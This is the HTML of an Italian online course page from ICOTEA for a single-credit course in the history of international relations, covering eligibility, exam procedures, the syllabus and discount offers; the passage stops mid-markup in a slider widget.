					<div class="woocommerce-Tabs-panel woocommerce-Tabs-panel--custom-tab-3 panel entry-content wc-tab" id="tab-custom-tab-3" role="tabpanel" aria-labelledby="tab-title-custom-tab-3">
				<h2>Destinatari Storia Delle Relazioni Internazionali</h2><ul>
<li>La partecipazione al Corso singolo di Storia Delle Relazioni Internazionali, <strong>consente di conseguire 8 CFU</strong> (Crediti Formativi Universitari) nella disciplina (SPS/06) allo scopo di recuperare debiti formativi curriculari.</li>
<li>E' possibile ottenere il riconoscimento dell'<strong>esonero dal servizio con permessi per diritto allo studio</strong>, da parte dell'Amministrazione Pubblica e Privata, nei limiti previsti dalla normativa vigente.</li>
</ul>
			</div>
					<div class="woocommerce-Tabs-panel woocommerce-Tabs-panel--custom-tab-4 panel entry-content wc-tab" id="tab-custom-tab-4" role="tabpanel" aria-labelledby="tab-title-custom-tab-4">
				<h2>Sbocchi professionali Corso Singolo</h2><ul>
<li>Integrazione Piano di Studi</li>
<li>Concorsi pubblici</li>
<li>Libera professione</li>
</ul>
			</div>
					<div class="woocommerce-Tabs-panel woocommerce-Tabs-panel--custom-tab-5 panel entry-content wc-tab" id="tab-custom-tab-5" role="tabpanel" aria-labelledby="tab-title-custom-tab-5">
				<h2>Modalità di svolgimento Lezioni ed Esami </h2><p>Modalità erogazione LEZIONI:<br />
•Entro 24 ore dall’ iscrizione, ti sarà comunicata la procedura di registrazione e chiave di accesso per accedere alla piattaforma e-learning di ICOTEA dove troverai tutte le lezioni sincrone ed esami del tuo percorso formativo.<br />
• Per registrarti sulla piattaforma devi cliccare su “ACCEDI E-LEARNING”: https://uni.icotea.it/ - posta sul sito Icotea https://www.icotea.it/ in alto a destra della home page.<br />
• Qui ti sarà richiesto di inserire: username, password e di abilitare il tuo riconoscimento biometrico facciale.<br />
• Il riconoscimento biometrico facciale è un sistema automatico che controlla che tu stia seguendo le lezioni. Per abilitarlo ti sarà chiesto di scattarti una foto tramite la webcam del tuo pc o fotocamera del dispositivo da cui ti colleghi. Per la foto ti raccomandiamo di inquadrare totalmente il volto, senza coprire lo stesso con mani, capelli, cuffie o altro.<br />
• Le lezioni sono sequenziali e sincrone, coinvolgendo gli studenti in tempo reale. Questo approccio promuove un'interazione immediata con il contenuto e il docente, creando un ambiente di apprendimento dinamico e coinvolgente. Le lezioni verranno registrate e rese disponibili online 24/7 per la consultazione in qualsiasi momento.<br />
• Avrai il supporto di un tutor che ti seguirà durante il tuo percorso formativo, rispondendo entro 24 ore ad eventuali domande o richieste, che verranno inoltrate all’indirizzo e-mail <a href="/cdn-cgi/l/email-protection" class="__cf_email__" data-cfemail="7c151f1308191d3c151f1308191d521508">[email&#160;protected]</a>.<br />
Modalità svolgimento ESAME:<br />
•Gli esami finali consistono in una serie di test a risposta multipla ed esame orale:<br />
• Ti sarà chiesto di completare una verifica a risposta multipla tramite la piattaforma e-learning di Icotea.<br />
• Seguirà un esame orale, effettuato dal docente del tuo corso, mediante piattaforma ZOOM/Google Meet.<br />
• Le domande poste dal docente verteranno sugli argomenti previsti dal piano studi del tuo percorso formativo.<br />
Dopo aver ricevuto sulla tua email l’esito positivo dell’esame finale (non intermedi), potrai scaricare e stampare l’attestato di fine corso direttamente alla voce “i miei certificati” presente sul tuo profilo registrato in piattaforma https://uni.icotea.it/ . L’attestato di fine corso si può scaricare e stampare solo dopo:<br />
• il superamento positivo dell’esame finale;<br />
• la verifica delle presenze registrate sul report di accesso;<br />
• il completamento del percorso;<br />
• la verifica della regolarità dei versamenti ai percorsi formativi/servizi ICOTEA.</p>
			</div>
					<div class="woocommerce-Tabs-panel woocommerce-Tabs-panel--custom-tab-6 panel entry-content wc-tab" id="tab-custom-tab-6" role="tabpanel" aria-labelledby="tab-title-custom-tab-6">
				<h2>Piano di Studi Storia Delle Relazioni Internazionali (SPS/06)</h2><p>Piano di Studi<br />
• • Introduzione alle Relazioni Internazionali<br />
• La Pace di Westfalia e l'Ordine Internazionale<br />
• Il Congresso di Vienna e l'Equilibrio di Potere<br />
• L'Età degli Imperi e il Colonialismo<br />
• La Prima Guerra Mondiale<br />
• Il Trattato di Versailles e l'Ordine del Dopoguerra<br />
• Il Periodo Interbellico<br />
• La Seconda Guerra Mondiale<br />
• La Fondazione delle Nazioni Unite<br />
• La Guerra Fredda - Inizio e Cause<br />
• Crisi e Conflitti della Guerra Fredda<br />
• La Distensione e il Nuovo Confronto<br />
• La Fine della Guerra Fredda e il Nuovo Ordine Mondiale<br />
• La Globalizzazione e le Relazioni Internazionali<br />
• Il Medio Oriente e le Relazioni Internazionali<br />
• La Questione Nucleare<br />
• L'Unione Europea e le Relazioni Internazionali<br />
• L'Asia Orientale nelle Relazioni Internazionali<br />
• L'America Latina nelle Relazioni Internazionali<br />
• L'Africa e le Relazioni Internazionali<br />
• Il Terrorismo Internazionale<br />
• Le Organizzazioni Internazionali Economiche<br />
• Le Relazioni Transatlantiche<br />
• I Diritti Umani e la Politica Internazionale<br />
• Le Crisi Umanitarie e l'Intervento Internazionale</p>
			</div>
					<div class="woocommerce-Tabs-panel woocommerce-Tabs-panel--custom-tab-7 panel entry-content wc-tab" id="tab-custom-tab-7" role="tabpanel" aria-labelledby="tab-title-custom-tab-7">
				<h2>Vantaggi Economici e Servizi Aggiuntivi</h2><p><span style="font-weight: 400;">Iscrivendoti ai percorsi formativi ICOTEA potrai usufruire di una varietà di vantaggi economici e servizi aggiuntivi.</span></p>
<p><b>PIÙ TI FORMI, PIÙ RISPARMI</b><span style="font-weight: 400;">: sconti sul totale del carrello fino al </span><b>20%</b><span style="font-weight: 400;">, se ti iscriverai entro il </span><b>31 Gennaio 2026</b><span style="font-weight: 400;">:</span></p>
<ul>
<li style="font-weight: 400;" aria-level="1"><span style="font-weight: 400;">Acquista </span><b>2 corsi</b><span style="font-weight: 400;"> e avrai </span><b>subito</b><span style="font-weight: 400;"> lo </span><b>sconto</b><span style="font-weight: 400;"> del </span><b>10%</b></li>
<li style="font-weight: 400;" aria-level="1"><span style="font-weight: 400;">Da </span><b>3 corsi</b><span style="font-weight: 400;"> in su avrai subito lo sconto del </span><b>20%</b></li>
</ul>
<p><span style="font-weight: 400;">È possibile </span><b>acquistare corsi per persone diverse.</b></p>
<p><b>+ VANTAGGI ECONOMICI: </b></p>
<p><span style="font-weight: 400;">ICOTEA offre ai suoi corsisti una serie di agevolazioni che rendono l'accesso alla formazione conveniente e risparmi sul totale carrello.</span></p>
<ul>
<li style="font-weight: 400;" aria-level="1"><span style="font-weight: 400;">È possibile </span><b>rateizzare senza costi aggiuntivi</b><span style="font-weight: 400;">: pagata la quota d’iscrizione/acconto, la restante somma potrà essere rateizzata secondo le tue esigenze, senza costi aggiuntivi.</span></li>
<li style="font-weight: 400;" aria-level="1"><b>codice promozionale</b><span style="font-weight: 400;">: Sei già un corsista ICOTEA, iscriviti ad altri, inserendo il codice promozionale riceverai immediatamente uno sconto aggiuntivo del </span><b>5%. </b><span style="font-weight: 400;">Lo sconto verrà applicato subito sul totale del carrello;</span></li>
<li style="font-weight: 400;" aria-level="1"><span style="font-weight: 400;">ICOTEA è accreditata dal MIUR ai sensi della Direttiva 170/16, permettendo ai docenti di usufruire della </span><b>carta del docente</b><span style="font-weight: 400;">, codice esercente ZAIXV.</span></li>
<li style="font-weight: 400;" aria-level="1"><span style="font-weight: 400;">I giovani di età compresa tra i 18 e i 35 anni possono usufruire dello sconto del 5% con la </span><b>carta giovani</b><span style="font-weight: 400;">.</span></li>
<li style="font-weight: 400;" aria-level="1"><span style="font-weight: 400;">ICOTEA è anche accreditata dal </span><b>MEPA</b><span style="font-weight: 400;">, il portale degli acquisti della Pubblica Amministrazione. Questo strumento permette alle P.A. di acquistare percorsi formativi di qualità ad un prezzo conveniente, assicurando ai dipendenti i massimi standard di apprendimento.</span></li>
<li style="font-weight: 400;" aria-level="1"><span style="font-weight: 400;">Infine, i percorsi formativi di ICOTEA sono </span><b>esenti da iva</b><span style="font-weight: 400;">, offrendo ai corsisti la possibilità di usufruire di una percentuale maggiore di detrazione fiscale.</span></li>
</ul>
<p><span style="font-weight: 400;">Grazie a questi sconti, ICOTEA offre ai suoi corsisti la possibilità di ottenere un ottimo rapporto qualità-prezzo, assicurando un'esperienza formativa di qualità ad un prezzo competitivo.</span></p>
<p><b>+ SERVIZI AGGIUNTIVI</b></p>
<ul>
<li style="font-weight: 400;" aria-level="1"><span style="font-weight: 400;">ICOTEA offre diversi servizi aggiuntivi ai propri studenti, tra cui </span><a href="https://www.icotea.it/formazione-24h"><b>FORMAZIONE24H</b></a><span style="font-weight: 400;">, che è un'associazione nazionale di categoria accreditata dal Ministero dello Sviluppo Economico per le professioni intellettuali. </span><a href="https://www.icotea.it/orientamento"><b>SPORTELLO ORIENTAMENTO</b></a> <span style="font-weight: 400;">per conoscere quali corsi singoli si devono conseguire per colmare il proprio debito formativo. Inoltre, ICOTEA offre </span><a href="https://www.icotea.it/categoria-prodotto/servizi-studenti"><b>SERVIZI STUDENTI</b></a><span style="font-weight: 400;"> per la certificazione e il rilascio di titoli. ICOTEA dispone anche di un esperto in sicurezza e igiene nel settore della scuola, della pubblica amministrazione e aziendale, </span><a href="https://www.icotea.it/tommaso-barone-sicurezza-scuola-e-pa"><b>TOMMASO BARONE</b></a><span style="font-weight: 400;">, che lavora da oltre vent'anni in questo campo. Inoltre, è presente uno sportello di orientamento per la crescita professionale e un'agenzia di interpretariato e traduzione, </span><a href="https://www.icotea.it/e-converter-agenzia-di-traduzione"><b>E-CONVERTER</b></a><span style="font-weight: 400;">.</span></li>
</ul>
			</div>
		
			</div>

		</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section data-particle_enable="false" data-particle-mobile-disabled="false" class="elementor-section elementor-top-section elementor-element elementor-element-a440634 product__perche elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="a440634" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-cab41e9" data-id="cab41e9" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-4282d62 priori--font elementor-widget elementor-widget-heading" data-id="4282d62" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<h2 class="elementor-heading-title elementor-size-default">Perché scegliere Icotea</h2>		</div>
				</div>
				<section data-particle_enable="false" data-particle-mobile-disabled="false" class="elementor-section elementor-inner-section elementor-element elementor-element-3f00b6e elementor-section-full_width product__perche__elenco elementor-section-height-default elementor-section-height-default" data-id="3f00b6e" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-inner-column elementor-element elementor-element-9d44e4a" data-id="9d44e4a" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-6ce1362 elementor-position-left elementor-mobile-position-left elementor-view-default elementor-vertical-align-top elementor-widget elementor-widget-icon-box" data-id="6ce1362" data-element_type="widget" data-widget_type="icon-box.default">
				<div class="elementor-widget-container">
					<div class="elementor-icon-box-wrapper">

						<div class="elementor-icon-box-icon">
				<span  class="elementor-icon elementor-animation-">
				<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" height="24" width="24"><g><path d="m22.25 23.25 -3 -4.5V13.5c0 -2.13 -4.31 -4.42 -5.5 -5.45" fill="none" stroke="#000000" stroke-linecap="round" stroke-linejoin="round" stroke-width="1.5"></path><path d="m15.71 14.79 -3.65 -2.92a1.3 1.3 0 1 0 -1.84 1.84l3.53 4v2.5c0 1.18 1.69 3 1.69 3" fill="none" stroke="#000000" stroke-linecap="round" stroke-linejoin="round" stroke-width="1.5"></path><path d="M13.75 20.21a1.51 1.51 0 0 1 -1.5 1.54h-9a1.5 1.5 0 0 1 -1.5 -1.5v-18a1.5 1.5 0 0 1 1.5 -1.5h9a1.5 1.5 0 0 1 1.5 1.5v11" fill="none" stroke="#000000" stroke-linecap="round" stroke-linejoin="round" stroke-width="1.5"></path><path d="M7 14.18a3 3 0 0 1 0.63 -5.93 2.91 2.91 0 0 1 1.7 0.53" fill="none" stroke="#000000" stroke-linecap="round" stroke-linejoin="round" stroke-width="1.5"></path><path d="m4.75 3.5 0 1.5" fill="none" stroke="#000000" stroke-linecap="round" stroke-linejoin="round" stroke-width="1.5"></path><path d="m10.75 18 0 1" fill="none" stroke="#000000" stroke-linecap="round" stroke-linejoin="round" stroke-width="1.5"></path></g></svg>				</span>
			</div>
			
						<div class="elementor-icon-box-content">

									<h3 class="elementor-icon-box-title">
						<span  >
							Paga ora la quota d'iscrizione/acconto,  &#9432;						</span>
					</h3>
				
									<p class="elementor-icon-box-description">
						il saldo finale è rateizzabile secondo le tue esigenze, senza costi aggiuntivi.					</p>
				
			</div>
			
		</div>
				</div>
				</div>
				<div class="elementor-element elementor-element-0988a46 elementor-position-left elementor-mobile-position-left elementor-view-default elementor-vertical-align-top elementor-widget elementor-widget-icon-box" data-id="0988a46" data-element_type="widget" data-widget_type="icon-box.default">
				<div class="elementor-widget-container">
					<div class="elementor-icon-box-wrapper">

						<div class="elementor-icon-box-icon">
				<span  class="elementor-icon elementor-animation-">
				<svg xmlns="http://www.w3.org/2000/svg" id="Livello_1" data-name="Livello 1" viewBox="0 0 24 24"><defs><style>      .cls-1 {        fill: none;        stroke: #000;        stroke-width: 1.5px;      }    </style></defs><path class="cls-1" d="M23.25,15v3.5c0,.83-.67,1.5-1.5,1.5H2.25c-.83,0-1.5-.67-1.5-1.5v-3.5c1.66,0,3-1.34,3-3s-1.34-3-3-3v-3.5c0-.83.67-1.5,1.5-1.5h19.5c.83,0,1.5.67,1.5,1.5v3.5c-1.66,0-3,1.34-3,3s1.34,3,3,3Z"></path><path class="cls-1" d="M7.25,9c0,.83.67,1.5,1.5,1.5s1.5-.67,1.5-1.5-.67-1.5-1.5-1.5-1.5.67-1.5,1.5"></path><path class="cls-1" d="M14.5,15c0,.83.67,1.5,1.5,1.5s1.5-.67,1.5-1.5-.67-1.5-1.5-1.5-1.5.67-1.5,1.5"></path><path class="cls-1" d="M15.75,8.25l-7.5,7.5"></path></svg>				</span>
			</div>
			
						<div class="elementor-icon-box-content">

									<h3 class="elementor-icon-box-title">
						<span  >
							Sconti immediati						</span>
					</h3>
				
									<p class="elementor-icon-box-description">
						l'importo varia in base alla quantità di corsi che inserisci nel carrello.					</p>
				
			</div>
			
		</div>
				</div>
				</div>
				<div class="elementor-element elementor-element-021bdc9 elementor-position-left elementor-mobile-position-left elementor-view-default elementor-vertical-align-top elementor-widget elementor-widget-icon-box" data-id="021bdc9" data-element_type="widget" data-widget_type="icon-box.default">
				<div class="elementor-widget-container">
					<div class="elementor-icon-box-wrapper">

						<div class="elementor-icon-box-icon">
				<span  class="elementor-icon elementor-animation-">
				<svg xmlns="http://www.w3.org/2000/svg" id="Livello_1" data-name="Livello 1" viewBox="0 0 24 24"><defs><style>      .cls-1 {        fill: none;        stroke: #000;        stroke-width: 1.5px;      }    </style></defs><path class="cls-1" d="M23.25,10.5c0,1.66-1.34,3-3,3"></path><path class="cls-1" d="M6,6.8c-1.61,1.05-2.82,2.62-3.4,4.45H.75v6h2.49c.52.91,1.2,1.71,2.01,2.37v2.88c0,.41.34.75.75.75h1.5c.41,0,.75-.34.75-.75v-1.24c1.95.65,4.05.65,6,.01v1.23c0,.41.34.75.75.75h1.5c.41,0,.75-.34.75-.75v-2.86c1.87-1.49,2.98-3.74,3-6.14-.04-2.73-1.45-5.25-3.76-6.71"></path><path class="cls-1" d="M8.25,7.5c1.89-.94,4.11-.94,6,0"></path><path class="cls-1" d="M8.25,3.75c0,1.66,1.34,3,3,3s3-1.34,3-3-1.34-3-3-3-3,1.34-3,3"></path></svg>				</span>
			</div>
			
						<div class="elementor-icon-box-content">

									<h3 class="elementor-icon-box-title">
						<span  >
							Più ti formi, più risparmi!  &#9432;						</span>
					</h3>
				
									<p class="elementor-icon-box-description">
						Acquista più corsi subito sconto fino al 20% sul totale del carrello.					</p>
				
			</div>
			
		</div>
				</div>
				</div>
				<div class="elementor-element elementor-element-f27ab09 elementor-position-left elementor-mobile-position-left elementor-view-default elementor-vertical-align-top elementor-widget elementor-widget-icon-box" data-id="f27ab09" data-element_type="widget" data-widget_type="icon-box.default">
				<div class="elementor-widget-container">
					<div class="elementor-icon-box-wrapper">

						<div class="elementor-icon-box-icon">
				<span  class="elementor-icon elementor-animation-">
				<svg xmlns="http://www.w3.org/2000/svg" fill="none" viewBox="0 0 24 24" height="24" width="24"><path stroke="#000000" stroke-linecap="round" stroke-linejoin="round" d="M13.16 15.75a0.64 0.64 0 0 0 -0.66 0.61v5.79a0.63 0.63 0 0 0 0.65 0.6h9.44a0.64 0.64 0 0 0 0.66 -0.61V16.5a0.78 0.78 0 0 0 -0.81 -0.75h-9.28Z" stroke-width="1.5"></path><path stroke="#000000" d="M17.865 19.63a0.375 0.375 0 0 1 0 -0.75" stroke-width="1.5"></path><path stroke="#000000" d="M17.865 19.63a0.375 0.375 0 0 0 0 -0.75" stroke-width="1.5"></path><path stroke="#000000" stroke-linecap="round" stroke-linejoin="round" d="M12.5 19.55a7.54 7.54 0 0 1 -5 1.95C4.11 21.5 0.75 19 0.75 15.87S3.41 9.42 5.45 8C4.86 6.7 4.39 5.67 4 4.89a1.5 1.5 0 0 1 1.38 -2.14h5.12" stroke-width="1.5"></path><path stroke="#000000" stroke-linecap="round" stroke-linejoin="round" d="M11.8 10.15a9.83 9.83 0 0 1 2.45 5.6" stroke-width="1.5"></path><g><path stroke="#000000" stroke-linecap="round" stroke-linejoin="round" d="M5.83 17.34a2.22 2.22 0 0 0 1.86 0.88c1.14 0 2.06 -0.69 2.06 -1.55 0 -0.86 -0.92 -1.54 -2.06 -1.54 -1.14 0 -2.06 -0.7 -2.06 -1.55 0 -0.85 0.92 -1.58 2.06 -1.58a2.22 2.22 0 0 1 1.86 0.88" stroke-width="1.5"></path><path stroke="#000000" stroke-linecap="round" stroke-linejoin="round" d="M7.69 18.22v1.03" stroke-width="1.5"></path><path stroke="#000000" stroke-linecap="round" stroke-linejoin="round" d="M7.69 11v1.03" stroke-width="1.5"></path></g><g><path stroke="#000000" stroke-linecap="round" stroke-linejoin="round" d="M23.25 4.79V1.25h-3.54" stroke-width="1.5"></path><path stroke="#000000" stroke-linecap="round" stroke-linejoin="round" d="M23.25 1.25 20 4.5a1.42 1.42 0 0 1 -1.44 0.36l-3.67 -1a1.43 1.43 0 0 0 -1.39 0.38L9.75 8" stroke-width="1.5"></path></g></svg>				</span>
			</div>
			
						<div class="elementor-icon-box-content">

									<h3 class="elementor-icon-box-title">
						<span  >
							Altri vantaggi economici! &#9432;						</span>
					</h3>
				
									<p class="elementor-icon-box-description">
						Scopri gli altri benefici a cui puoi accedere scegliendo Icotea.					</p>
				
			</div>
			
		</div>
				</div>
				</div>
				<div class="elementor-element elementor-element-0f87b8c elementor-position-left elementor-mobile-position-left elementor-view-default elementor-vertical-align-top elementor-widget elementor-widget-icon-box" data-id="0f87b8c" data-element_type="widget" data-widget_type="icon-box.default">
				<div class="elementor-widget-container">
					<div class="elementor-icon-box-wrapper">

						<div class="elementor-icon-box-icon">
				<span  class="elementor-icon elementor-animation-">
				<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" height="24" width="24"><defs></defs><title>database-connect</title><path d="M0.75 3.001a3.75 2.25 0 1 0 7.5 0 3.75 2.25 0 1 0 -7.5 0" fill="none" stroke="#000000" stroke-linecap="round" stroke-linejoin="round" stroke-width="1.5"></path><path d="M0.75 3v4.5c0 1.242 1.679 2.25 3.75 2.25S8.25 8.743 8.25 7.5V3" fill="none" stroke="#000000" stroke-linecap="round" stroke-linejoin="round" stroke-width="1.5"></path><path d="M0.75 16.501a3.75 2.25 0 1 0 7.5 0 3.75 2.25 0 1 0 -7.5 0" fill="none" stroke="#000000" stroke-linecap="round" stroke-linejoin="round" stroke-width="1.5"></path><path d="M0.75 16.5V21c0 1.242 1.679 2.25 3.75 2.25S8.25 22.243 8.25 21v-4.5" fill="none" stroke="#000000" stroke-linecap="round" stroke-linejoin="round" stroke-width="1.5"></path><path d="M15.75 3.001a3.75 2.25 0 1 0 7.5 0 3.75 2.25 0 1 0 -7.5 0" fill="none" stroke="#000000" stroke-linecap="round" stroke-linejoin="round" stroke-width="1.5"></path><path d="M15.75 3v4.5c0 1.242 1.679 2.25 3.75 2.25s3.75 -1.008 3.75 -2.25V3" fill="none" stroke="#000000" stroke-linecap="round" stroke-linejoin="round" stroke-width="1.5"></path><path d="M15.75 16.501a3.75 2.25 0 1 0 7.5 0 3.75 2.25 0 1 0 -7.5 0" fill="none" stroke="#000000" stroke-linecap="round" stroke-linejoin="round" stroke-width="1.5"></path><path d="M15.75 16.5V21c0 1.242 1.679 2.25 3.75 2.25s3.75 -1.008 3.75 -2.25v-4.5" fill="none" stroke="#000000" stroke-linecap="round" stroke-linejoin="round" stroke-width="1.5"></path><path d="m8.041 8.244 7.79 7.79" fill="none" stroke="#000000" stroke-linecap="round" stroke-linejoin="round" stroke-width="1.5"></path><path d="m8.25 16.5 7.941 -7.94" fill="none" stroke="#000000" stroke-linecap="round" stroke-linejoin="round" stroke-width="1.5"></path></svg>				</span>
			</div>
			
						<div class="elementor-icon-box-content">

									<h3 class="elementor-icon-box-title">
						<span  >
							Hub4Minds						</span>
					</h3>
				
									<p class="elementor-icon-box-description">
						Campus, Meeting, Convention, Training, Coworking, Mostre, Fiere ed Eventi.					</p>
				
			</div>
			
		</div>
				</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<div class="elementor-element elementor-element-abfee67 product__perche__recensioni elementor-widget elementor-widget-shortcode" data-id="abfee67" data-element_type="widget" data-widget_type="shortcode.default">
				<div class="elementor-widget-container">
					<div class="elementor-shortcode">        <div class="trustreviews wpac" data-id="268480926527697" data-layout="list" data-exec="false"><div class="trustreviews-list"></div><img loading="lazy" src="[data-uri]" alt="js_loader" onload="(function(el, data) {var f = function() { window.TrustReviews ? TrustReviews.Widget.init('trustreviews', el, data) : setTimeout(f, 400) }; f() })(this);" width="1" height="1" style="display:none"><svg style="display:none"><defs><g id="trustreviews-star" width="22" height="22"><path d="M1728 647q0 22-26 48l-363 354 86 500q1 7 1 20 0 21-10.5 35.5t-30.5 14.5q-19 0-40-12l-449-236-449 236q-22 12-40 12-21 0-31.5-14.5t-10.5-35.5q0-6 2-20l86-500-364-354q-25-27-25-48 0-37 56-46l502-73 225-455q19-41 49-41t49 41l225 455 502 73q56 9 56 46z"></path></g><g id="trustreviews-star-half" width="22" height="22"><path d="M1250 957l257-250-356-52-66-10-30-60-159-322v963l59 31 318 168-60-355-12-66zm452-262l-363 354 86 500q5 33-6 51.5t-34 18.5q-17 0-40-12l-449-236-449 236q-23 12-40 12-23 0-34-18.5t-6-51.5l86-500-364-354q-32-32-23-59.5t54-34.5l502-73 225-455q20-41 49-41 28 0 49 41l225 455 502 73q45 7 54 34.5t-24 59.5z"></path></g><g id="trustreviews-star-o" width="22" height="22"><path d="M1201 1004l306-297-422-62-189-382-189 382-422 62 306 297-73 421 378-199 377 199zm527-357q0 22-26 48l-363 354 86 500q1 7 1 20 0 50-41 50-19 0-40-12l-449-236-449 236q-22 12-40 12-21 0-31.5-14.5t-10.5-35.5q0-6 2-20l86-500-364-354q-25-27-25-48 0-37 56-46l502-73 225-455q19-41 49-41t49 41l225 455 502 73q56 9 56 46z" fill="#ccc"></path></g><g id="trustreviews-logo-g" height="44" width="44" fill="none" fill-rule="evenodd"><path d="M482.56 261.36c0-16.73-1.5-32.83-4.29-48.27H256v91.29h127.01c-5.47 29.5-22.1 54.49-47.09 71.23v59.21h76.27c44.63-41.09 70.37-101.59 70.37-173.46z" fill="#4285f4"></path><path d="M256 492c63.72 0 117.14-21.13 156.19-57.18l-76.27-59.21c-21.13 14.16-48.17 22.53-79.92 22.53-61.47 0-113.49-41.51-132.05-97.3H45.1v61.15c38.83 77.13 118.64 130.01 210.9 130.01z" fill="#34a853"></path><path d="M123.95 300.84c-4.72-14.16-7.4-29.29-7.4-44.84s2.68-30.68 7.4-44.84V150.01H45.1C29.12 181.87 20 217.92 20 256c0 38.08 9.12 74.13 25.1 105.99l78.85-61.15z" fill="#fbbc05"></path><path d="M256 113.86c34.65 0 65.76 11.91 90.22 35.29l67.69-67.69C373.03 43.39 319.61 20 256 20c-92.25 0-172.07 52.89-210.9 130.01l78.85 61.15c18.56-55.78 70.59-97.3 132.05-97.3z" fill="#ea4335"></path><path d="M20 20h472v472H20V20z"></path></g><g id="trustreviews-logo-f" width="30" height="30" transform="translate(23,85) scale(0.05,-0.05)"><path fill="#fff" d="M959 1524v-264h-157q-86 0 -116 -36t-30 -108v-189h293l-39 -296h-254v-759h-306v759h-255v296h255v218q0 186 104 288.5t277 102.5q147 0 228 -12z"></path></g><g id="trustreviews-logo-y" x="0px" y="0px" width="44" height="44" style="enable-background:new 0 0 533.33 533.33;" xml:space="preserve"><path d="M317.119,340.347c-9.001,9.076-1.39,25.586-1.39,25.586l67.757,113.135c0,0,11.124,14.915,20.762,14.915   c9.683,0,19.246-7.952,19.246-7.952l53.567-76.567c0,0,5.395-9.658,5.52-18.12c0.193-12.034-17.947-15.33-17.947-15.33   l-126.816-40.726C337.815,335.292,325.39,331.994,317.119,340.347z M310.69,283.325c6.489,11.004,24.389,7.798,24.389,7.798   l126.532-36.982c0,0,17.242-7.014,19.704-16.363c2.415-9.352-2.845-20.637-2.845-20.637l-60.468-71.225   c0,0-5.24-9.006-16.113-9.912c-11.989-1.021-19.366,13.489-19.366,13.489l-71.494,112.505   C311.029,261.999,304.709,273.203,310.69,283.325z M250.91,239.461c14.9-3.668,17.265-25.314,17.265-25.314l-1.013-180.14   c0,0-2.247-22.222-12.232-28.246c-15.661-9.501-20.303-4.541-24.79-3.876l-105.05,39.033c0,0-10.288,3.404-15.646,11.988   c-7.651,12.163,7.775,29.972,7.775,29.972l109.189,148.831C226.407,231.708,237.184,242.852,250.91,239.461z M224.967,312.363   c0.376-13.894-16.682-22.239-16.682-22.239L95.37,233.079c0,0-16.732-6.899-24.855-2.091c-6.224,3.677-11.738,10.333-12.277,16.216   l-7.354,90.528c0,0-1.103,15.685,2.963,22.821c5.758,10.128,24.703,3.074,24.703,3.074L210.37,334.49   C215.491,331.048,224.471,330.739,224.967,312.363z M257.746,361.219c-11.315-5.811-24.856,6.224-24.856,6.224l-88.265,97.17   c0,0-11.012,14.858-8.212,23.982c2.639,8.552,7.007,12.802,13.187,15.797l88.642,27.982c0,0,10.747,2.231,18.884-0.127   c11.552-3.349,9.424-21.433,9.424-21.433l2.003-131.563C268.552,379.253,268.101,366.579,257.746,361.219z" fill="#D80027"/></g><g id="trustreviews-dots" fill="none" fill-rule="evenodd" width="12" height="12"><circle cx="6" cy="3" r="1" fill="#000"/><circle cx="6" cy="6" r="1" fill="#000"/><circle cx="6" cy="9" r="1" fill="#000"/></g></defs></svg></div>        </div>
				</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section data-particle_enable="false" data-particle-mobile-disabled="false" class="elementor-section elementor-top-section elementor-element elementor-element-30755371 elementor-section-full_width elementor-section-height-default elementor-section-height-default" data-id="30755371" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-617b72d1" data-id="617b72d1" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-88ddc79 priori--font elementor-widget elementor-widget-heading" data-id="88ddc79" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<h2 class="elementor-heading-title elementor-size-default">Corsi correlati</h2>		</div>
				</div>
				<div class="elementor-element elementor-element-68a94f2 listproduct elementor-widget elementor-widget-jet-listing-grid" data-id="68a94f2" data-element_type="widget" data-settings="{&quot;columns&quot;:&quot;4&quot;,&quot;columns_tablet&quot;:&quot;2&quot;,&quot;columns_mobile&quot;:&quot;1&quot;}" data-widget_type="jet-listing-grid.default">
				<div class="elementor-widget-container">
			<div class="jet-listing-grid jet-listing"><div class="jet-listing-grid__slider" data-slider_options="{&quot;autoplaySpeed&quot;:5000,&quot;autoplay&quot;:true,&quot;pauseOnHover&quot;:true,&quot;infinite&quot;:true,&quot;centerMode&quot;:false,&quot;speed&quot;:500,&quot;arrows&quot;:false,&quot;dots&quot;:true,&quot;slidesToScroll&quot;:1,&quot;prevArrow&quot;:&quot;&lt;div class='jet-listing-grid__slider-icon prev-arrow ' role='button' aria-label='Previous'&gt;&lt;svg width='180' height='180' viewBox='0 0 180 180' fill='none' xmlns='http:\/\/www.w3.org\/2000\/svg'&gt;&lt;path d='M119 47.3166C119 48.185 118.668 48.9532 118.003 49.6212L78.8385 89L118.003 128.379C118.668 129.047 119 129.815 119 130.683C119 131.552 118.668 132.32 118.003 132.988L113.021 137.998C112.356 138.666 111.592 139 110.729 139C109.865 139 109.101 138.666 108.436 137.998L61.9966 91.3046C61.3322 90.6366 61 89.8684 61 89C61 88.1316 61.3322 87.3634 61.9966 86.6954L108.436 40.002C109.101 39.334 109.865 39 110.729 39C111.592 39 112.356 39.334 113.021 40.002L118.003 45.012C118.668 45.68 119 46.4482 119 47.3166Z' fill='black'\/&gt;&lt;\/svg&gt;&lt;\/div&gt;&quot;,&quot;nextArrow&quot;:&quot;&lt;div class='jet-listing-grid__slider-icon next-arrow ' role='button' aria-label='Next'&gt;&lt;svg width='180' height='180' viewBox='0 0 180 180' fill='none' xmlns='http:\/\/www.w3.org\/2000\/svg'&gt;&lt;path d='M119 47.3166C119 48.185 118.668 48.9532 